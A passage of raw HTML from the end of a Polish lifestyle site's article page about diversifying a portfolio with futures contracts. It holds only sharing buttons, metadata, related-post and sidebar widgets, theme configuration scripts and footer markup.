                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.overclockers.pl/dywersyfikacja-portfela-kontrakty-futures/&amp;media=https://www.overclockers.pl/wp-content/uploads/2021/01/stock-exchange-641910_640.jpg&description=Dywersyfikacja+portfela+%E2%80%93+kontrakty+futures">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Dywersyfikacja portfela &#8211; kontrakty futures %0A%0A https://www.overclockers.pl/dywersyfikacja-portfela-kontrakty-futures/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_3_697162a4eb5ff">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.overclockers.pl/franczyza-z-zabka-czym-jest-jakie-sa-warunki-zarobkowe/">Franczyza z Żabką – czym jest, jakie są warunki zarobkowe?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.overclockers.pl/produkty-ktore-warto-jesc-na-diecie/">Produkty które warto jeść na diecie</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.overclockers.pl/author/redakcja/">Redakcja</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"></span><meta itemprop="datePublished" content="2021-01-12T09:59:05+00:00"><meta itemprop="dateModified" content="2021-01-12T09:59:07+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.overclockers.pl/dywersyfikacja-portfela-kontrakty-futures/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.overclockers.pl/wp-content/uploads/2018/05/logo_overclockers.png"></span><meta itemprop="name" content="Overclockers.pl"></span><meta itemprop="headline " content="Dywersyfikacja portfela - kontrakty futures"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.overclockers.pl/wp-content/uploads/2021/01/stock-exchange-641910_640.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="320"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_697162a4ec1f5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697162a4ec1f5" ><script>var block_td_uid_4_697162a4ec1f5 = new tdBlock();
block_td_uid_4_697162a4ec1f5.id = "td_uid_4_697162a4ec1f5";
block_td_uid_4_697162a4ec1f5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_697162a4ec1f5_rand","td_column_number":3,"live_filter_cur_post_id":1080,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697162a4ec1f5_rand","tdc_css_class_style":"td_uid_4_697162a4ec1f5_rand_style"}';
block_td_uid_4_697162a4ec1f5.td_column_number = "3";
block_td_uid_4_697162a4ec1f5.block_type = "td_block_related_posts";
block_td_uid_4_697162a4ec1f5.post_count = "3";
block_td_uid_4_697162a4ec1f5.found_posts = "102";
block_td_uid_4_697162a4ec1f5.header_color = "";
block_td_uid_4_697162a4ec1f5.ajax_pagination_infinite_stop = "";
block_td_uid_4_697162a4ec1f5.max_num_pages = "34";
tdBlocksArray.push(block_td_uid_4_697162a4ec1f5);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_697162a4ed350" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_697162a4ec1f5" href="#">PODOBNE ARTYKUŁY</a><a id="td_uid_6_697162a4ed354" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_697162a4ec1f5" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_4_697162a4ec1f5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.overclockers.pl/kenia-z-lotu-ptaka-prywatne-loty-balonem-nad-masai-mara/" rel="bookmark" class="td-image-wrap" title="Kenia z lotu ptaka: Prywatne loty balonem nad Masai Mara"><img width="218" height="150" class="entry-thumb" src="https://www.overclockers.pl/wp-content/uploads/2026/01/deluxetravelclub_luksusowe-wakacje-w-Kenii-34_4-218x150.jpg" srcset="https://www.overclockers.pl/wp-content/uploads/2026/01/deluxetravelclub_luksusowe-wakacje-w-Kenii-34_4-218x150.jpg 218w, https://www.overclockers.pl/wp-content/uploads/2026/01/deluxetravelclub_luksusowe-wakacje-w-Kenii-34_4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="deluxetravelclub_luksusowe wakacje w Kenii-34_4.jpg" title="Kenia z lotu ptaka: Prywatne loty balonem nad Masai Mara"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.overclockers.pl/kenia-z-lotu-ptaka-prywatne-loty-balonem-nad-masai-mara/" rel="bookmark" title="Kenia z lotu ptaka: Prywatne loty balonem nad Masai Mara">Kenia z lotu ptaka: Prywatne loty balonem nad Masai Mara</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.overclockers.pl/zespol-lzy-magia-koncertow-plenerowych-i-ich-wplyw-na-fanow/" rel="bookmark" class="td-image-wrap" title="Zespół Łzy: Magia koncertów plenerowych i ich wpływ na fanów"><img width="218" height="150" class="entry-thumb" src="https://www.overclockers.pl/wp-content/uploads/2025/05/lzy-lzy-4-218x150.jpg" srcset="https://www.overclockers.pl/wp-content/uploads/2025/05/lzy-lzy-4-218x150.jpg 218w, https://www.overclockers.pl/wp-content/uploads/2025/05/lzy-lzy-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="lzy - lzy (4).jpg" title="Zespół Łzy: Magia koncertów plenerowych i ich wpływ na fanów"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.overclockers.pl/zespol-lzy-magia-koncertow-plenerowych-i-ich-wplyw-na-fanow/" rel="bookmark" title="Zespół Łzy: Magia koncertów plenerowych i ich wpływ na fanów">Zespół Łzy: Magia koncertów plenerowych i ich wpływ na fanów</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.overclockers.pl/doswiadczenie-goscia-co-czeka-na-odwiedzajacych-w-burj-al-arab/" rel="bookmark" class="td-image-wrap" title="Doświadczenie gościa: Co czeka na odwiedzających w Burj Al Arab?"><img width="218" height="150" class="entry-thumb" src="https://www.overclockers.pl/wp-content/uploads/2025/05/25722-218x150.jpg" srcset="https://www.overclockers.pl/wp-content/uploads/2025/05/25722-218x150.jpg 218w, https://www.overclockers.pl/wp-content/uploads/2025/05/25722-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="25722.jpg" title="Doświadczenie gościa: Co czeka na odwiedzających w Burj Al Arab?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.overclockers.pl/doswiadczenie-goscia-co-czeka-na-odwiedzajacych-w-burj-al-arab/" rel="bookmark" title="Doświadczenie gościa: Co czeka na odwiedzających w Burj Al Arab?">Doświadczenie gościa: Co czeka na odwiedzających w Burj Al Arab?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697162a4ec1f5" data-td_block_id="td_uid_4_697162a4ec1f5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697162a4ec1f5" data-td_block_id="td_uid_4_697162a4ec1f5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_7_697162a4eee84_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_697162a4eee84" ><script>var block_td_uid_7_697162a4eee84 = new tdBlock();
block_td_uid_7_697162a4eee84.id = "td_uid_7_697162a4eee84";
block_td_uid_7_697162a4eee84.atts = '{"custom_title":"Polecane","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_697162a4eee84_rand","separator":"","m6_tl":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_697162a4eee84_rand","tdc_css_class_style":"td_uid_7_697162a4eee84_rand_style"}';
block_td_uid_7_697162a4eee84.td_column_number = "1";
block_td_uid_7_697162a4eee84.block_type = "td_block_7";
block_td_uid_7_697162a4eee84.post_count = "4";
block_td_uid_7_697162a4eee84.found_posts = "536";
block_td_uid_7_697162a4eee84.header_color = "#";
block_td_uid_7_697162a4eee84.ajax_pagination_infinite_stop = "";
block_td_uid_7_697162a4eee84.max_num_pages = "134";
tdBlocksArray.push(block_td_uid_7_697162a4eee84);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Polecane</span></h4></div><div id=td_uid_7_697162a4eee84 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.overclockers.pl/z-czego-ucieszy-sie-kazda-kobieta-mikolajkowe-prezenty/" rel="bookmark" class="td-image-wrap" title="Z czego ucieszy się każda kobieta? Mikołajkowe prezenty"><img width="100" height="70" class="entry-thumb" src="https://www.overclockers.pl/wp-content/uploads/2021/12/word-image-100x70.jpeg" srcset="https://www.overclockers.pl/wp-content/uploads/2021/12/word-image-100x70.jpeg 100w, https://www.overclockers.pl/wp-content/uploads/2021/12/word-image-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Z czego ucieszy się każda kobieta? Mikołajkowe prezenty"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.overclockers.pl/z-czego-ucieszy-sie-kazda-kobieta-mikolajkowe-prezenty/" rel="bookmark" title="Z czego ucieszy się każda kobieta? Mikołajkowe prezenty">Z czego ucieszy się każda kobieta? Mikołajkowe prezenty</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-17T15:05:04+00:00" >17 grudnia 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.overclockers.pl/naklejki-na-podloge-kreatywna-dekoracja-ktora-robi-roznice/" rel="bookmark" class="td-image-wrap" title="Naklejki na podłogę &#8211; kreatywna dekoracja, która robi różnicę"><img width="100" height="70" class="entry-thumb" src="https://www.overclockers.pl/wp-content/uploads/2023/12/brooklyn.pl-brook-1-578-100x70.jpg" srcset="https://www.overclockers.pl/wp-content/uploads/2023/12/brooklyn.pl-brook-1-578-100x70.jpg 100w, https://www.overclockers.pl/wp-content/uploads/2023/12/brooklyn.pl-brook-1-578-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="brooklyn.pl - brook (1) 578.jpg" title="Naklejki na podłogę &#8211; kreatywna dekoracja, która robi różnicę"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.overclockers.pl/naklejki-na-podloge-kreatywna-dekoracja-ktora-robi-roznice/" rel="bookmark" title="Naklejki na podłogę &#8211; kreatywna dekoracja, która robi różnicę">Naklejki na podłogę &#8211; kreatywna dekoracja, która robi różnicę</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-23T12:29:33+00:00" >23 listopada 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.overclockers.pl/wykladzina-w-plytkach-nowoczesne-i-praktyczne-rozwiazanie/" rel="bookmark" class="td-image-wrap" title="Wykładzina w płytkach &#8211; nowoczesne i praktyczne rozwiązanie"><img width="100" height="70" class="entry-thumb" src="https://www.overclockers.pl/wp-content/uploads/2025/05/W-obiektowe-2025-04-obiektowe_wykladzina-w-plytkach_20_1-100x70.jpg" srcset="https://www.overclockers.pl/wp-content/uploads/2025/05/W-obiektowe-2025-04-obiektowe_wykladzina-w-plytkach_20_1-100x70.jpg 100w, https://www.overclockers.pl/wp-content/uploads/2025/05/W-obiektowe-2025-04-obiektowe_wykladzina-w-plytkach_20_1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="W-obiektowe-2025-04 - obiektowe_wykładzina w płytkach_20_1.jpg" title="Wykładzina w płytkach &#8211; nowoczesne i praktyczne rozwiązanie"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.overclockers.pl/wykladzina-w-plytkach-nowoczesne-i-praktyczne-rozwiazanie/" rel="bookmark" title="Wykładzina w płytkach &#8211; nowoczesne i praktyczne rozwiązanie">Wykładzina w płytkach &#8211; nowoczesne i praktyczne rozwiązanie</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-22T11:31:15+00:00" >22 kwietnia 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.overclockers.pl/najlepsze-kliniki-ginekologiczne-w-warszawie-poradnik-dla-pacjentek/" rel="bookmark" class="td-image-wrap" title="Najlepsze kliniki ginekologiczne w Warszawie: Poradnik dla pacjentek"><img width="100" height="70" class="entry-thumb" src="https://www.overclockers.pl/wp-content/uploads/2025/05/gyncentrum-gync-niepl-3-1449-100x70.jpg" srcset="https://www.overclockers.pl/wp-content/uploads/2025/05/gyncentrum-gync-niepl-3-1449-100x70.jpg 100w, https://www.overclockers.pl/wp-content/uploads/2025/05/gyncentrum-gync-niepl-3-1449-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="gyncentrum - gync niepł (3) 1449.jpg" title="Najlepsze kliniki ginekologiczne w Warszawie: Poradnik dla pacjentek"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.overclockers.pl/najlepsze-kliniki-ginekologiczne-w-warszawie-poradnik-dla-pacjentek/" rel="bookmark" title="Najlepsze kliniki ginekologiczne w Warszawie: Poradnik dla pacjentek">Najlepsze kliniki ginekologiczne w Warszawie: Poradnik dla pacjentek</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-15T09:22:35+00:00" >15 kwietnia 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_8_697162a4f22c2_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_697162a4f22c2" ><script>var block_td_uid_8_697162a4f22c2 = new tdBlock();
block_td_uid_8_697162a4f22c2.id = "td_uid_8_697162a4f22c2";
block_td_uid_8_697162a4f22c2.atts = '{"custom_title":"Zobacz r\u00f3wnie\u017c","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_697162a4f22c2_rand","separator":"","mx4_tl":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_reset":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_reset":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_697162a4f22c2_rand","tdc_css_class_style":"td_uid_8_697162a4f22c2_rand_style"}';
block_td_uid_8_697162a4f22c2.td_column_number = "1";
block_td_uid_8_697162a4f22c2.block_type = "td_block_15";
block_td_uid_8_697162a4f22c2.post_count = "4";
block_td_uid_8_697162a4f22c2.found_posts = "536";
block_td_uid_8_697162a4f22c2.header_color = "#";
block_td_uid_8_697162a4f22c2.ajax_pagination_infinite_stop = "";
block_td_uid_8_697162a4f22c2.max_num_pages = "134";
tdBlocksArray.push(block_td_uid_8_697162a4f22c2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Zobacz również</span></h4></div><div id=td_uid_8_697162a4f22c2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.overclockers.pl/wysokiej-jakosci-zawiesia-linowe/" rel="bookmark" class="td-image-wrap" title="Wysokiej jakości zawiesia linowe"><img width="218" height="150" class="entry-thumb" src="https://www.overclockers.pl/wp-content/uploads/2022/03/cecho-3-218x150.jpg" srcset="https://www.overclockers.pl/wp-content/uploads/2022/03/cecho-3-218x150.jpg 218w, https://www.overclockers.pl/wp-content/uploads/2022/03/cecho-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Wysokiej jakości zawiesia linowe"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.overclockers.pl/wysokiej-jakosci-zawiesia-linowe/" rel="bookmark" title="Wysokiej jakości zawiesia linowe">Wysokiej jakości zawiesia linowe</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.overclockers.pl/catering-bocian-w-warszawie-smakowita-propozycja-dla-kazdego/" rel="bookmark" class="td-image-wrap" title="Catering Bocian w Warszawie &#8211; smakowita propozycja dla każdego"><img width="218" height="150" class="entry-thumb" src="https://www.overclockers.pl/wp-content/uploads/2024/09/bocianbox_Catering-Bocian-w-Warszawie-1-218x150.webp" srcset="https://www.overclockers.pl/wp-content/uploads/2024/09/bocianbox_Catering-Bocian-w-Warszawie-1-218x150.webp 218w, https://www.overclockers.pl/wp-content/uploads/2024/09/bocianbox_Catering-Bocian-w-Warszawie-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="bocianbox_Catering Bocian w Warszawie (1).webp" title="Catering Bocian w Warszawie &#8211; smakowita propozycja dla każdego"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.overclockers.pl/catering-bocian-w-warszawie-smakowita-propozycja-dla-kazdego/" rel="bookmark" title="Catering Bocian w Warszawie &#8211; smakowita propozycja dla każdego">Catering Bocian w Warszawie &#8211; smakowita propozycja dla każdego</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.overclockers.pl/poduszki-pneumatyczne-komfort-i-bezpieczenstwo-na-drodze/" rel="bookmark" class="td-image-wrap" title="Poduszki pneumatyczne: Komfort i bezpieczeństwo na drodze"><img width="218" height="150" class="entry-thumb" src="https://www.overclockers.pl/wp-content/uploads/2024/12/wibroizolacjapolska_poduszki-pneumatyczne-1-218x150.webp" srcset="https://www.overclockers.pl/wp-content/uploads/2024/12/wibroizolacjapolska_poduszki-pneumatyczne-1-218x150.webp 218w, https://www.overclockers.pl/wp-content/uploads/2024/12/wibroizolacjapolska_poduszki-pneumatyczne-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="wibroizolacjapolska_poduszki pneumatyczne (1).webp" title="Poduszki pneumatyczne: Komfort i bezpieczeństwo na drodze"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.overclockers.pl/poduszki-pneumatyczne-komfort-i-bezpieczenstwo-na-drodze/" rel="bookmark" title="Poduszki pneumatyczne: Komfort i bezpieczeństwo na drodze">Poduszki pneumatyczne: Komfort i bezpieczeństwo na drodze</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.overclockers.pl/czy-warto-kupic-stojaki-reklamowe/" rel="bookmark" class="td-image-wrap" title="Czy warto kupić stojaki reklamowe?"><img width="218" height="150" class="entry-thumb" src="https://www.overclockers.pl/wp-content/uploads/2023/03/brooklyn-298-218x150.jpg" srcset="https://www.overclockers.pl/wp-content/uploads/2023/03/brooklyn-298-218x150.jpg 218w, https://www.overclockers.pl/wp-content/uploads/2023/03/brooklyn-298-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Czy warto kupić stojaki reklamowe?"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.overclockers.pl/czy-warto-kupic-stojaki-reklamowe/" rel="bookmark" title="Czy warto kupić stojaki reklamowe?">Czy warto kupić stojaki reklamowe?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.overclockers.pl/"><img class="td-retina-data" src="https://www.overclockers.pl/wp-content/uploads/2018/05/logo_overclockers.png" data-retina="https://www.overclockers.pl/wp-content/uploads/2018/05/logo_overclockers.png" alt="Overclockers.pl" title="" width="" /></a></div><div class="footer-text-wrap">Overclockers.pl to portal skupiony wokół zdrowia, urody i życia codziennego. Znajdziesz tutaj wiele ciekawych artykułów.<div class="footer-email-wrap">Napisz do nas: <a href="mailto:redakcja@overclockers.pl">redakcja@overclockers.pl</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_697162a50a27c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_697162a50a27c" ><script>var block_td_uid_10_697162a50a27c = new tdBlock();
block_td_uid_10_697162a50a27c.id = "td_uid_10_697162a50a27c";
block_td_uid_10_697162a50a27c.atts = '{"custom_title":"POPULARNE POSTY","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_10_697162a50a27c_rand","tdc_css_class":"td_uid_10_697162a50a27c_rand","tdc_css_class_style":"td_uid_10_697162a50a27c_rand_style"}';
block_td_uid_10_697162a50a27c.td_column_number = "1";
block_td_uid_10_697162a50a27c.block_type = "td_block_7";
block_td_uid_10_697162a50a27c.post_count = "3";
block_td_uid_10_697162a50a27c.found_posts = "243";
block_td_uid_10_697162a50a27c.header_color = "";
block_td_uid_10_697162a50a27c.ajax_pagination_infinite_stop = "";
